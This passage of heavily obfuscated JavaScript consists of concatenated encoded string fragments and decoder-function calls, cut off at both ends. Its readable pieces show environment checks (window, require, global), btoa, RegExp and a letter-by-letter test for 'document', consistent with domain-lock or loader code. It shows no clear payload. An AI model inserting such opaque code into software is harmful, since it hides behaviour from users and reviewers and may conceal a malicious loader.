3k5NWMn'+'KStKKDB4MzEwLCdEKW1OJykrSigweDE4M'+_0x1578060w(0x165)+'tKKDB4YWEsJ2xWIW4nKStKKDB4MzEyLCd'+_0x1578060w(0x101)+'MHgxMzksJ29RQV0nKStKKDB4Mjk1LCdlc'+_0x1578060w(0x123)+_0x1578060w(0x1c4)+'1JykrSigweDJjMCwnV0A0NicpK0ooMHhh'+_0x1578060w(0x14f)+'StKKDB4YzEsJ3hwQHQnKStKKDB4MTYwLC'+'dkZHB3JykrSigweDJhMiwnRCltTicpK0o'+_0x1578060w(0x125)+'SE9XJykrSigweDI2NywnOHApaScpK0ooM'+'HgzMmUsJzFucU0nKStKKDB4MzI0LCdVZW'+'pxJykrSigweDMwMSwnV0A0NicpK0ooMHg'+'xYjAsJ0tJaW8nKStKKDB4MmI5LCcxbnFN'+'JykrSigweDJmMywneDBNNycpK0ooMHgyY'+'mUsJ2VyJCMnKStKKDB4MmVkLCdTVUp2Jy'+'krSigweDJkOCwnRWdIOScpK0ooMHgzMzk'+'sJ0tJaW8nKStKKDB4MjExLCdTV0U4Jykr'+'SigweDFkNSwnYSlzOCcpK0ooMHhjZCwnO'+'HApaScpK0ooMHgyMmEsJzUoW0gnKStKKD'+'B4ZmQsJ2M5')+(_0x1578060w(0x1ad)+_0x1578060w(0x1f9)+'QnKStKKDB4MTY5LCdEQV1BJykrSigweDE'+'3MywnSE5OXScpK0ooMHhlZiwnZXIkIycp'+'K0ooMHgxNTYsJ3BsUnQnKStKKDB4MjdjL'+'CcjaGZnJykrSigweDI5OCwnbFYhbicpK0'+'ooMHgyOWYsJ3BRWFEnKStKKDB4MTcyLCd'+'WaUhlJykrSigweDJjYiwncWRmUCcpK0oo'+_0x1578060w(0x1f3)+'mspJykrSigweDFiOCwnU1dFOCcpK0ooMH'+'gyNmEsJ3hwQHQnKStKKDB4ZTYsJ0ZDKkA'+'nKStKKDB4MjBjLCdhKXM4JykrSigweDIy'+'ZiwnKCNIdScpK0ooMHgxNGMsJyNoZmcnK'+_0x1578060w(0x15b)+'cjaGZnJykrSigweDI5OSwnYSlzOCcpK0o'+'oMHgzNGIsJyNoZmcnKStKKDB4MTEwLCdG'+'Wkp3JykrSigweDI4NiwnN0NZdicpK0ooM'+'HgyYWUsJ0VnSDknKStKKDB4MjA3LCdITk'+'5dJykrSigweDIyOCwnOHApaScpK0ooMHg'+'xOWIsJ2RkcHcnKStKKDB4MjI1LCc1KFtI'+'JykrSigweDE4MywnKCNIdScpK0ooMHgxM'+'mEsJ3k5NWMnKStKKDB4MzJiLCdGQypAJy'+'krSigweDExZCwnRWdIOScpK0ooMHgyNWM'+'sJ0QpbU4nKStKKDB4MWQxLCd5OTVjJykr'+'SigweDIwZiwnKCNIdScpK0ooMHgxYTksJ'+'0VnSDknKStKKDB4MjNmLCdhVncjJykrSi'+'gweDMzZCwncWRmUCcpK0ooMHgxZTksJ3B'+'RWFEnKStKKDB4MWMzLCdGWkp3JykrSigw'+_0x1578060w(0x13c)+'icpK0ooMHgxYjEsJ21LRHonKStKKDB4Mz'+'A5LCdrak9L')+('JykrSigweGJlLCdVZWpxJykrSigweGYyL'+_0x1578060w(0x124)+_0x1578060w(0x148)+'RWFEnKStKKDB4MmE5LCdEKW1OJykrSigw'+'eGFmLCdVZWpxJykrSigweDFjMiwncWRmU'+'CcpK0ooMHgxYmUsJ0tJaW8nKStKKDB4MT'+'g0LCdEQV1BJykrSigweDJmZSwnUkhPVyc'+'pK0ooMHgxYjIsJ1ttOEgnKStKKDB4MzRj'+_0x1578060w(0x161)+'0ooMHgxM2YsJ3FkZlAnKStKKDB4MjljLC'+'dHdFpuJykrSigweDI1ZSwnVWVqcScpK0o'+_0x1578060w(0x1ba)+_0x1578060w(0x1e6)+'DEwYSwnREFdQScpK0ooMHgyNjUsJ0lPI0'+'UnKStKKDB4MTlkLCdhVncjJykrSigweDF'+'hMCwncGxSdCcpK0ooMHgxMzQsJ0ZDKkAn'+'KStKKDB4MjM3LCdjOVF1JykrSigweGUwL'+_0x1578060w(0x106)+'ooMHgxZTgsJ2FWdyMnKStKKDB4MjRlLCd'+'sViFuJykrSigweDEyZSwnV0A0NicpK0oo'+_0x1578060w(0x1c0)+_0x1578060w(0xf6)+'MzOCwnNShbSCcpK0ooMHgyZTksJ2xWIW4'+_0x1578060w(0x1b6)+'YSwnMyNwdCcpK0ooMHhkYywnR3RabicpK'+_0x1578060w(0xfd)+'cxbnFNJykrSigweGUxLCczI3B0JykrSig'+'weGQ0LCdHdFpuJykrSigweDFiNywnYVZ3'+'IycpK0ooMHgyZTAsJ2xWIW4nKStKKDB4Z'+'mYsJ2I3aV0nKStKKDB4MjAxLCdraXMoJy'+'krSigweDFk')+('ZiwnKUVvZCcpK0ooMHhkMywncGxSdCcpK'+'0ooMHgyNTYsJygjSHUnKStKKDB4Mjg4LC'+'dTV0U4JykrSigweDM0MSwnREFdQScpK0o'+_0x1578060w(0x209)+'KXM4JykrSigweDExZiwnYjdpXScpK0ooM'+'HgyYTQsJzMjcHQnKStKKDB4OWMsJ0QpbU'+_0x1578060w(0x13b)+_0x1578060w(0x1fe)+'KStKKDB4OTgsJ2M5UXUnKStKKDB4MmQ0L'+'CdhKXM4JykrSigweDJmYSwnTlFNSycpK0'+'ooMHgzNTUsJ3hwQHQnKStKKDB4MTQ0LCd'+'vUUFdJykrSigweDI4NCwnVFp0ZycpK0oo'+'MHgxYjYsJ2tqT0snKStKKDB4ZmIsJ0ZLM'+_0x1578060w(0x1e1)+'EyOCwnRkVAZycpK0ooMHgzMjEsJ1RadGc'+'nKStKKDB4OWUsJzFucU0nKStKKDB4MTE4'+'LCc4cClpJykrSigweDMwYywnbUtEeicpK'+'0ooMHgyZDYsJygjSHUnKStKKDB4MmQ1LC'+'dWaUhlJykrSigweDIzNiwnSU8jRScpK0o'+'oMHgyNzcsJ29SayknKStKKDB4MWU2LCdh'+'KXM4JykrSigweDEyNSwneHBAdCcpK0ooM'+'HgzMjUsJzMjcHQnKStKKDB4ZTIsJ1ttOE'+'gnKStKKDB4ZjEsJ3hwQHQnKStKKDB4ZTM'+'sJ2EpczgnKStKKDB4MzVhLCdUWnRnJykr'+'SigweDlkLCdTVUp2JykrSigweDkyLCdvU'+'mspJykrSigweDEzZCwnVWVqcScpK0ooMH'+_0x1578060w(0x186)+'pK0ooMHgyMTQsJ1JIT1cnKStKKDB4Mjdk'+'LCdGSzNJJykrSigweDFhNSwnZGRwdycpK'+_0x1578060w(0x18e)+'dwbFJ0Jykr')+('SigweDI2MSwnU1dFOCcpK0ooMHhlNywna'+'2lzKCcpK0ooMHgxNWMsJ2RkcHcnKStKKD'+'B4MzJjLCdLSWlvJykrSigweDMyZiwncWR'+'mUCcpK0ooMHhiMCwnZGRwdycpK0ooMHgx'+'OWUsJyNoZmcnKStKKDB4MWQ0LCdtS0R6J'+'ykrSigweDI3NSwncGxSdCcpK0ooMHgzNT'+'ksJ2xWIW4nKStKKDB4MTU0LCc1KFtIJyk'+'rKEooMHgzMWIsJ0VnSDknKStKKDB4MTA1'+'LCdSSE9XJykrSigweDJhOCwnUkhPVycpK'+'0ooMHgxNjQsJ2VyJCMnKStKKDB4MzUyLC'+'c1KFtIJykrSigweDI4MCwnSE5OXScpK0o'+_0x1578060w(0x140)+'WnRnJykrSigweDlhLCdFZ0g5JykrSigwe'+'DI1YSwncGxSdCcpK0ooMHgyNmYsJ1ZpSG'+'UnKStKKDB4MmQ5LCdSSE9XJykrSigweDE'+'1NSwnRkszSScpK0ooMHgyMTksJ1NXRTgn'+'KStKKDB4MzFmLCd5OTVjJykrSigweGMyL'+_0x1578060w(0x11f)+_0x1578060w(0x181)+'wTTcnKStKKDB4YmMsJ2RNejInKStKKDB4'+'MmNmLCdiN2ldJykrSigweDMwOCwnOHApa'+'ScpK0ooMHgzM2UsJ2FWdyMnKStKKDB4Mz'+'QyLCdTV0U4JykrSigweDMxOSwnWUBPNyc'+_0x1578060w(0x1c6)+_0x1578060w(0x115)+'0ooMHgzMGQsJ05RTUsnKStKKDB4MTBjLC'+_0x1578060w(0x188)+'weDJhNSwnYzlRdScpK0ooMHgxMzYsJzFu'+'cU0nKStKKDB4ZTgsJzUoW0gnKStKKDB4M'+'mU4LCdTV0U4JykrSigweDI2ZSwnVWVqcS'+'cpK0ooMHgx')+('N2QsJ0tJaW8nKStKKDB4MTYzLCcxbnFNJ'+'ykrSigweDE5Ziwnb1FBXScpK0ooMHgzMW'+'EsJ05RTUsnKStKKDB4MmNjLCdlciQjJyk'+'rSigweDI0OCwnRlpKdycpK0ooMHgyZGYs'+_0x1578060w(0x1cc)+'igweGIxLCcxbnFNJykrSigweDFmZiwnWU'+'BPNycpK0ooMHgyNTUsJ0ZLM0knKSksY1t'+'KKDB4MTY4LCdvUmspJyldPWZ1bmN0aW9u'+'KHEscyl7cmV0dXJuIHErczt9LGNbSigwe'+'DE5NSwnUkhPVycpXT1mdW5jdGlvbihxLH'+'Mpe3JldHVybiBxK3M7fSxjW0ooMHgxYjM'+'sJ1NVSnYnKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcStzO30sY1tKKDB4MzY0LCdbb'+'ThIJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+'JuIHErczt9LGNbSigweDlmLCdkTXoyJyl'+'dPUooMHgyYzcsJ29RQV0nKSsncy8nLGNb'+'SigweDI0ZiwnSE5OXScpXT1KKDB4MzE0L'+'CdFZ0g5JykrSigweDM2NiwnZE16MicpK0'+'ooMHgxOTIsJ0tJaW8nKStKKDB4MjFkLCd'+_0x1578060w(0x10f)+'MHgxMDksJ1JIT1cnKStKKDB4ZjAsJ1ttO'+'EgnKStKKDB4MTQ1LCdEQV1BJykrSigweD'+'MxMSwnWUBPNycpK0ooMHhhNywnRkVAZyc'+'pK0ooMHgxMjQsJ2EpczgnKStKKDB4MTkx'+'LCdXQDQ2JykrSigweDE4ZCwnOHApaScpK'+_0x1578060w(0x174)+'dvUUFdJykrSigweDk0LCc4cClpJykrSig'+'weDE5OCwna2lzKCcpK0ooMHhhYiwnSE5O'+'XScpK0ooMHgyMTgsJ2VyJCMnKStKKDB4M'+'mE2LCdGWkp3JykrSigweDJhMCwnKUVvZC'+'cpK0ooMHgz')+(_0x1578060w(0x177)+'StKKDB4MTE3LCdxZGZQJykrSigweDkwLC'+'cpRW9kJykrSigweDIzYywnYzlRdScpK0o'+_0x1578060w(0x1d6)+_0x1578060w(0x170)+'HgxNWYsJygjSHUnKStKKDB4MTYyLCdUWn'+'RnJykrSigweDJhNywnKUVvZCcpK0ooMHh'+_0x1578060w(0x1ab)+'KStKKDB4MjQxLCdwbFJ0JykrSigweDFhM'+_0x1578060w(0x17c)+'tKKDB4MWM2LCc1KFtIJykrSigweDMzYiw'+'nU1VKdicpK0ooMHg5NiwnI2hmZycpK0oo'+'MHgzNDgsJ1JIT1cnKStKKDB4MTcwLCdGW'+'kp3JykrSigweDJiOCwnKCNIdScpK0ooMH'+'gxOGUsJ2FWdyMnKStKKDB4MjQ1LCdxZGZ'+_0x1578060w(0x1f2)+'YzgsJzMjcHQnKStKKDB4MmQxLCcoI0h1J'+'ykrSigweDIwZCwnbFYhbicpK0ooMHgxOD'+'YsJ0hOTl0nKStKKDB4MmMyLCc4cClpJyk'+'rSigweDJhZCwnSE5OXScpK0ooMHhjNCwn'+_0x1578060w(0x194)+'DB4MTJiLCdhKXM4JykrSigweDM1ZSwnRE'+'FdQScpK0ooMHgzNjIsJ2RNejInKStKKDB'+_0x1578060w(0x14a)+_0x1578060w(0x208)+'WMwLCdITk5dJykrSigweDM1Yiwnc1JUQi'+'cpK0ooMHgxYTEsJ3gwTTcnKStKKDB4MmZ'+'kLCdsViFuJykrSigweGRmLCdbbThIJykr'+_0x1578060w(0x18a)+'2RNejInKStKKDB4MmM0LCdTVUp2JykrSi'+'gweDI3MCwn')+('a2pPSycpK0ooMHgxNzQsJ3k5NWMnKStKK'+'DB4MjVmLCdEKW1OJykrSigweDEyYywnVm'+_0x1578060w(0x164)+_0x1578060w(0x112)+'IycpK0ooMHgxNWQsJ1JIT1cnKStKKDB4M'+_0x1578060w(0x1d9)+'cpK0ooMHgzMjMsJ0ZFQGcnKStKKDB4YTk'+'sJ3gwTTcnKStKKDB4YzMsJ1lATzcnKStK'+'KDB4MzM3LCdsViFuJykrSigweGQ1LCdjO'+'VF1JykrSigweDFkMCwncFFYUScpK0ooMH'+_0x1578060w(0x193)+_0x1578060w(0x1d7)+'LCdSSE9XJykrSigweDFjNSwneHBAdCcpK'+'0ooMHgxNmQsJ1ZpSGUnKStKKDB4MjIxLC'+'dtS0R6JykrSigweGQxLCdlciQjJykrSig'+'weDI5MSwnWUBPNycpK0ooMHgxMzcsJ3Bs'+'UnQnKStKKDB4MjkzLCdXQDQ2JykrSigwe'+'DE3OSwnWUBPNycpK0ooMHhjNSwnSE5OXS'+'cpK0ooMHgyYWYsJ3hwQHQnKStKKDB4YmQ'+'sJ0QpbU4nKStKKDB4Mjg1LCdTV0U4Jykr'+_0x1578060w(0x13e)+'1lATzcnKStKKDB4MjhjLCcjaGZnJykrSi'+'gweDI0MiwnSE5OXScpK0ooMHgyMjYsJ3k'+_0x1578060w(0x1c9)+'eDJmNiwnZXIkIycpK0ooMHgxYWIsJ1JIT'+'1cnKStKKDB4YTYsJ2EpczgnKStKKDB4Mz'+'M1LCdraXMoJykrSigweDFhMywnbFYhbic'+'pK0ooMHgxMDYsJ1JIT1cnKStKKDB4MmVl'+'LCdraXMoJykrSigweDIxZSwnZGRwdycpK'+'0ooMHgxYjUsJ2tqT0snKStKKDB4ZWMsJ1'+'lATzcnKStK')+('KDB4MTBlLCdLSWlvJykrSigweGVlLCdwb'+'FJ0JykrSigweGEyLCc1KFtIJykrSigweD'+'EzNSwnSE5OXScpK0ooMHhmYywnYzlRdSc'+'pK0ooMHgxOTYsJ29RQV0nKStKKDB4MzI2'+_0x1578060w(0x19e)+_0x1578060w(0x1d0)+'dtS0R6JykrSigweGY3LCczNjh5JykrSig'+'weDJlNywnZE16MicpK0ooMHgyOTIsJ2M5'+'UXUnKStKKDB4MjJlLCdrak9LJykrSigwe'+'DFkZCwnRlpKdycpK0ooMHgyMTIsJylFb2'+'QnKStKKDB4MjMwLCdZQE83JykrSigweDM'+_0x1578060w(0x141)+'K0ooMHgxMGIsJzM2OHknKStKKDB4MmIzL'+'Cc3Q1l2JykrSigweDI1ZCwnV0A0NicpK0'+'ooMHgxZmUsJyNoZmcnKStKKDB4YzcsJ2t'+_0x1578060w(0x19c)+_0x1578060w(0x1a4)+'XYnKStKKDB4Y2IsJ1VlanEnKStKKDB4Mm'+'M1LCdkTXoyJykrSigweDFhNCwnRkMqQCc'+'pK0ooMHgxODksJ3BsUnQnKStKKDB4MTRk'+'LCdwUVhRJykrSigweDJhYywnVmlIZScpK'+'0ooMHgyZjksJ0hOTl0nKStKKDB4MWZhLC'+'c4cClpJykrSigweDJkMywnbFYhbicpK0o'+_0x1578060w(0x102)+'dyMnKStKKDB4MmVjLCczI3B0JykrSigwe'+_0x1578060w(0x1e5)+'cpK0ooMHgxMjksJzM2OHknKStKKDB4MTU'+'wLCc4cClpJykrSigweDJkMCwnOHApaScp'+'K0ooMHgyNzMsJ1ttOEgnKStKKDB4MWI0L'+'CdGWkp3JykrSigweDIwMywnU1VKdicpK0'+_0x1578060w(0xfe))+('J0ZaSncnKStKKDB4MjNlLCdEKW1OJykrS'+'igweDFmNSwnMyNwdCcpK0ooMHgxNjcsJ3'+'gwTTcnKStKKDB4Y2MsJ3NSVEInKStKKDB'+'4MzY3LCc4cClpJykrSigweDIwNiwnZGRw'+'dycpK0ooMHgxM2UsJ21LRHonKStKKDB4M'+_0x1578060w(0xea)+'cpK0ooMHgxMzIsJ0QpbU4nKStKKDB4MjQ'+'3LCdhVncjJykrSigweDJjMywnU1dFOCcp'+'K0ooMHgxZTQsJ0ZDKkAnKStKKDB4MWVlL'+'CczNjh5JykrSigweDIwNCwnRCltTicpK0'+'ooMHhlZCwna2pPSycpK0ooMHgxMmQsJ1d'+'ANDYnKStKKDB4MjM4LCdkZHB3JykrSigw'+'eDI1MCwnU1dFOCcpK0ooMHgyMGUsJ1Rad'+_0x1578060w(0x1ae)+'MwNiwnMzY4eScpK0ooMHgxY2UsJzMjcHQ'+'nKStKKDB4MmFiLCdFZ0g5JykrSigweGQ2'+'LCdZQE83JykrSigweDI1NywnN0NZdicpK'+_0x1578060w(0x1a1)+'dbbThIJykrSigweDE0NywnNShbSCcpK0o'+'oMHgzNTMsJ05RTUsnKStKKDB4MWRhLCd5'+'OTVjJykrSigweDIxNiwnMW5xTScpK0ooM'+_0x1578060w(0x136)+_0x1578060w(0x17e)+'zNDQsJ2xWIW4nKSsoSigweDMwZSwnMzY4'+_0x1578060w(0x1ca)+'jYsJ3BsUnQnKStKKDB4MzE4LCdxZGZQJy'+'krSigweDFhZCwnVFp0ZycpK0ooMHgxN2U'+'sJylFb2QnKStKKDB4MjUxLCdjOVF1Jykr'+'SigweDE4MiwnRCltTicpK0ooMHgzNWQsJ'+'3NSVEInKStKKDB4MmIyLCdFZ0g5JykrSi'+'gweDE5OSwn')+('bUtEeicpK0ooMHgzMjgsJ1ttOEgnKStKK'+'DB4MTc2LCdGRUBnJykrSigweDI1YiwnYS'+'lzOCcpK0ooMHgyNzQsJ1dANDYnKStKKDB'+'4MTFiLCczI3B0JykrSigweDE2ZSwnI2hm'+'ZycpK0ooMHgyYjEsJzdDWXYnKStKKDB4M'+'jIwLCc1KFtIJykrSigweDE4OCwnVFp0Zy'+'cpK0ooMHhjZSwnVmlIZScpK0ooMHgxYjk'+'sJ0d0Wm4nKStKKDB4MTQ5LCdEQV1BJykr'+'SigweDJiZiwnNShbSCcpK0ooMHgxNGYsJ'+'zhwKWknKStKKDB4MTViLCc4cClpJykrSi'+'gweDM1YywnZE16MicpK0ooMHgxMDMsJ1Z'+'pSGUnKStKKDB4MzAyLCdEKW1OJykrSigw'+'eDI3ZiwnKUVvZCcpK0ooMHgxMDEsJ3BRW'+'FEnKStKKDB4MzQ2LCc1KFtIJykrSigweD'+_0x1578060w(0xf7)+'nKStKKDB4MjAyLCdvUmspJykrSigweDFm'+'MSwnYjdpXScpK0ooMHgxMzMsJ3FkZlAnK'+_0x1578060w(0xee)+_0x1578060w(0x137)+'oMHgzNjAsJ0ZDKkAnKStKKDB4MTUzLCcx'+_0x1578060w(0x20d)+'GIzLCc3Q1l2JykrSigweDExNSwnUkhPVy'+'cpK0ooMHgyMTAsJyNoZmcnKStKKDB4Y2E'+'sJ0tJaW8nKSsnSCcpLGNbSigweDEzMCwn'+_0x1578060w(0x18c)+'igweDI1MiwnVmlIZScpKyduZycsY1tKKD'+_0x1578060w(0x180)+'scyx0LHYsdyx4LHkseixBLEIsQyl7cmV0'+'dXJuIHEocyx0LHYsdyx4LHkseixBLEIsQ'+_0x1578060w(0x16a)+'VuY3Rpb24o')+('cSxzKXtyZXR1cm4gcXx8czt9LGNbSigwe'+_0x1578060w(0x122)+_0x1578060w(0x1bb)+_0x1578060w(0x126)+'NWMnKV09ZnVuY3Rpb24ocSxzLHQsdix3K'+'XtyZXR1cm4gcShzLHQsdix3KTt9LGNbSi'+_0x1578060w(0x1f0)+'xLHMpe3JldHVybiBxfHxzO30sY1tKKDB4'+'MjQ5LCdlciQjJyldPUooMHgyNDAsJ0ZFQ'+_0x1578060w(0x1ee)+'IzMSwnNShbSCcpKyddJyxjW0ooMHgyZWY'+'sJ1NVSnYnKV09SigweGY2LCdvUmspJykr'+'SigweDJiZCwnVWVqcScpK0ooMHgxZjksJ'+_0x1578060w(0x1ff)+_0x1578060w(0x154)+'ocSxzKXtyZXR1cm4gcShzKTt9LGNbSigw'+'eDI4ZCwnI2hmZycpXT1KKDB4OTUsJ0hOT'+'l0nKStKKDB4YmEsJ1lATzcnKStKKDB4MT'+_0x1578060w(0x202)+'rJ10nLGNbSigweDIyOSwnN0NZdicpXT1K'+'KDB4MjY5LCdEQV1BJykrSigweDJkNywna'+'2lzKCcpK0ooMHgzNTYsJ2tqT0snKStKKD'+'B4YzgsJylFb2QnKStKKDB4MmExLCczNjh'+'5JyksY1tKKDB4MmI0LCdvUmspJyldPWZ1'+_0x1578060w(0x206)+_0x1578060w(0x143)+'IgcT0hIVtdO3JldHVybiBmdW5jdGlvbih'+'zLHQpe3ZhciB2PXE/ZnVuY3Rpb24oKXt2'+'YXIgSz1fMHg1NzU2NDU0ZDtpZih0KXt2Y'+_0x1578060w(0x108)+'xhcmd1bWVu')+('dHMpO3JldHVybiB0PW51bGwsdzt9fTpmd'+'W5jdGlvbigpe307cmV0dXJuIHE9IVtdLH'+'Y7fTt9KCk7ZnVuY3Rpb24gaShxLHMpe3Z'+'hciBMPUosdD17fTt0W0woMHgxNWUsJzMj'+'cHQnKV09ZFtMKDB4MWRlLCdGQypAJyldL'+'HRbTCgweDE4YSwnc1JUQicpXT1mdW5jdG'+'lvbih4LHkseil7dmFyIE09TDtyZXR1cm4'+'gZFtNKDB4MjI0LCdiN2ldJyldKHgseSx6'+_0x1578060w(0x14c)+'W5jdGlvbih6LEEpe3ZhciBOPUw7cmV0dX'+'JuIGRbTigweDExMywnRWdIOScpXSh6LEE'+'pO30sdFtMKDB4MTU3LCcoI0h1JyldPWZ1'+_0x1578060w(0x16e)+'m4gZFtPKDB4MzYzLCcoI0h1JyldKHosQS'+'k7fSx0W0woMHgxY2YsJ3k5NWMnKV09ZnV'+'uY3Rpb24oeCl7dmFyIFA9TDtyZXR1cm4g'+'ZFtQKDB4MzM2LCdlciQjJyldKHgpO30sd'+'FtMKDB4MThjLCdbbThIJyldPWRbTCgweD'+_0x1578060w(0x1fd)+_0x1578060w(0x1a2)+'UT1MO3JldHVybiBkW1EoMHgyZjAsJ29RQ'+'V0nKV0oeixBKTt9LHRbTCgweDFkMiwnZX'+'IkIycpXT1kW0woMHgxMjIsJ1lATzcnKV0'+'sdFtMKDB4MmUyLCdvUUFdJyldPWZ1bmN0'+_0x1578060w(0x11a)+'FtSKDB4OTEsJ0VnSDknKV0oeixBKTt9LH'+'RbTCgweDE3NywnREFdQScpXT1kW0woMHh'+'kNywnUkhPVycpXSx0W0woMHhiZiwnb1Jr'+'KScpXT1mdW5jdGlvbih6LEEpe3ZhciBTP'+'Uw7cmV0dXJuIGRbUygweDE1YSwnRCltTi'+'cpXSh6LEEp')+('O30sdFtMKDB4MjhiLCc4cClpJyldPWRbT'+_0x1578060w(0xf9)+'EsJ0ZaSncnKV09ZnVuY3Rpb24oeixBKXt'+'2YXIgVD1MO3JldHVybiBkW1QoMHgyMzQs'+_0x1578060w(0x105)+'ywnc1JUQicpXT1mdW5jdGlvbih4KXt2YX'+'IgVT1MO3JldHVybiBkW1UoMHgyZGIsJzd'+'DWXYnKV0oeCk7fTt2YXIgdj10O2Zvcih2'+'YXIgdyBpbiBxKWlmKGRbTCgweDJiYiwnb'+'FYhbicpXSh3W0woMHgxZjcsJ2I3aV0nKS'+_0x1578060w(0xe4)+'hciBWPUwsej12W1YoMHgxYWEsJ1lATzcn'+'KV1bVigweDEyNiwnb1FBXScpXSgnfCcpL'+'EE9MHgwO3doaWxlKCEhW10pe3N3aXRjaC'+_0x1578060w(0x1bc)+'WKDB4MmU1LCdSSE9XJyldKGgsdGhpcyxm'+'dW5jdGlvbigpe3ZhciBXPVYsRj1FW1coM'+'HgxM2MsJ2EpczgnKV0odHlwZW9mIHdpbm'+'RvdyxFW1coMHgxZTcsJ0tJaW8nKV0pP3d'+'pbmRvdzpFW1coMHhkZCwnbUtEeicpXSh0'+_0x1578060w(0x157)+'2I3aV0nKV0pJiZFW1coMHgyMDUsJ2I3aV'+'0nKV0odHlwZW9mIHJlcXVpcmUsRVtXKDB'+_0x1578060w(0xf0)+'LCcoI0h1JyldKHR5cGVvZiBnbG9iYWwsR'+_0x1578060w(0x14b)+'w6dGhpcyxHPWZ1bmN0aW9uKCl7dmFyIFg'+'9VyxIPW5ldyBGWyhYKDB4MTc1LCdGRUBn'+'JykpKydwJ10oRVtYKDB4MmRjLCczNjh5J'+'yldKTtyZXR1cm4hSFtYKDB4MWE3LCdTVU'+_0x1578060w(0x18b))+(_0x1578060w(0x1a0)+'CcpXShHKTt9KTtjb250aW51ZTtjYXNlJz'+'EnOmZvcih2YXIgQz0weDI7dltWKDB4MzB'+_0x1578060w(0x14d)+'cEB0JykrJ2gnXSk7QysrKWlmKHZbVigwe'+'GE0LCdhVncjJyldKHhbVigweGFkLCdjOV'+'F1JykrVigweDM1MCwnREFdQScpXSh5W0N'+'dWzB4MF0pLHlbQ11bMHgxXSkpcmV0dXJu'+'O2NvbnRpbnVlO2Nhc2UnMic6dltWKDB4M'+'WNmLCd5OTVjJyldKEIpO2NvbnRpbnVlO2'+'Nhc2UnMyc6dmFyIEQ9e307RFtWKDB4MmN'+'kLCdLSWlvJyldPXZbVigweGVhLCdLSWlv'+'JyldLERbVigweGFlLCdFZ0g5JyldPWZ1b'+_0x1578060w(0x1b0)+_0x1578060w(0x166)+_0x1578060w(0x134)+_0x1578060w(0x1ea)+_0x1578060w(0x155)+'FyIFo9VjtyZXR1cm4gdltaKDB4MjhmLCd'+_0x1578060w(0x1bf)+'J1dANDYnKV09dltWKDB4MTdjLCdiN2ldJ'+'yldLERbVigweDIzOSwnRWdIOScpXT1mdW'+_0x1578060w(0x1b3)+'ybiB2W2EwKDB4MTdiLCcoI0h1JyldKEYs'+_0x1578060w(0x172)+'1YoMHgxOWEsJ1ttOEgnKV0sRFtWKDB4Mm'+'RhLCdJTyNFJyldPWZ1bmN0aW9uKEYsRyl'+'7dmFyIGExPVY7cmV0dXJuIHZbYTEoMHgy'+'OTcsJ2tqT0snKV0oRixHKTt9LERbVigwe'+_0x1578060w(0x1e7)+'t2YXIgYTI9')+(_0x1578060w(0x205)+'CcpXShGKTt9O3ZhciBFPUQ7Y29udGludW'+_0x1578060w(0x150)+'hazt9fSh3LGFyZ3VtZW50cykpcmV0dXJu'+_0x1578060w(0x19a)+_0x1578060w(0x18d)+_0x1578060w(0x142)+'oMHgxZDgsJ29RQV0nKV1bYTMoMHhkZSwn'+_0x1578060w(0x12d)+'ygweDJjOSwnN0NZdicpXShidG9hLHEpW2'+'EzKDB4MmIwLCdxZGZQJyldKCc9JywweDQ'+'pW2EzKDB4MWZiLCdvUUFdJyldKCcuJylb'+_0x1578060w(0xf1)+'DB4YzAsJ29RQV0nKSsnc2UnXSgpW2EzKD'+_0x1578060w(0x12a)+_0x1578060w(0x158)+_0x1578060w(0x183)+_0x1578060w(0x129)+_0x1578060w(0x18f)+'NJykrJ2RlJ10oZFthNCgweDFlMywnb1Jr'+'KScpXShkW2E0KDB4MTU5LCdHdFpuJyldK'+_0x1578060w(0xf8)+'B4MjkwLCd4ME03JyldKHZbYTQoMHgyZTE'+'sJ1NVSnYnKSthNCgweDIzYiwnTlFNSycp'+'XSgweDApLDB4ZCkpP3Y6ZFthNCgweDFjZ'+'CwneDBNNycpXSh2LDB4MWEpKTt9KSxzPW'+'5ldyBSZWdFeHAoZFthMygweDEzOCwnRks'+'zSScpXSwnZycpO3JldHVybiBkW2EzKDB4'+'YzksJ0VnSDknKV0oZFthMygweDIxYywnU'+_0x1578060w(0x12f)+'ldKGRbYTMo')+(_0x1578060w(0x1db)+'CdSSE9XJyldKHQsZFthMygweDM0YSwnN0'+'NZdicpXSksZFthMygweDFhZiwncWRmUCc'+'pXVthMygweDEyMywnb1JrKScpKydjZSdd'+_0x1578060w(0x207)+_0x1578060w(0x120)+'xwPW5ldyBSZWdFeHAoZFtKKDB4MWQ2LCd'+'bbThIJyldLCdnJyk7az1kW0ooMHgyNjMs'+_0x1578060w(0x1d5)+_0x1578060w(0x1de)+'UsJ1NVSnYnKV09ZnVuY3Rpb24odyx4LHk'+'seixBLEIsQyxELEUsRixHKXt2YXIgYTY9'+'YTU7cmV0dXJuIGRbYTYoMHgzMTcsJyNoZ'+'mcnKV0odyx4LHkseixBLEIsQyxELEUsRi'+_0x1578060w(0x1eb)+'9ZnVuY3Rpb24odyx6KXt2YXIgYTc9YTU7'+_0x1578060w(0x10b)+'V0odyx6KTt9LHFbYTUoMHgxOGIsJ1dAND'+'YnKV09ZnVuY3Rpb24odyx4LHkseixBLEI'+'sQyl7dmFyIGE4PWE1O3JldHVybiBkW2E4'+'KDB4MjgyLCdbbThIJyldKHcseCx5LHosQ'+'SxCLEMpO30scVthNSgweGY0LCdxZGZQJy'+'ldPWZ1bmN0aW9uKHcseCx5LHosQSl7dmF'+'yIGE5PWE1O3JldHVybiBkW2E5KDB4MmQy'+'LCdWaUhlJyldKHcseCx5LHosQSk7fTt2Y'+'XIgcz1xLHQ9ZFthNSgweDMwNywnN0NZdi'+'cpXSh3aW5kb3cse30pLHY9bmV3IFJlZ0V'+_0x1578060w(0x1b7)+'Jyksdj10W2RbYTUoMHgyZmMsJ29RQV0nK'+'V1bYTUoMHgzMGYsJ2VyJCMnKSsnY2UnXS'+'h2LCcnKV07')+('diYmKG5ldyB2KDB4MCwweDApW2E1KDB4M'+_0x1578060w(0x1e9)+_0x1578060w(0x1a7)+_0x1578060w(0x171)+'KV0oaSxzW2FhKDB4MTI3LCcpRW9kJyldK'+'HdpbmRvdyx7fSksMHg4LFsweDcsMHg3NF'+'0sWzB4NiwweDZlXSxbMHg1LDB4NjVdLFs'+'weDQsMHg2ZF0sWzB4MywweDc1XSxbMHgy'+'LDB4NjNdLFsweDEsMHg2Zl0sWzB4MCwwe'+'DY0XSk7aWYodylyZXR1cm4gdz1zW2FhKD'+'B4MzQ5LCdHdFpuJyldKGksdywweDgsWzB'+'4NywweDZlXSxbMHg0LDB